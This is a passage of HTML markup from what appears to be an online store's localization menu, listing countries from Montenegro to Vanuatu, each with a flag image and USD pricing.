                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
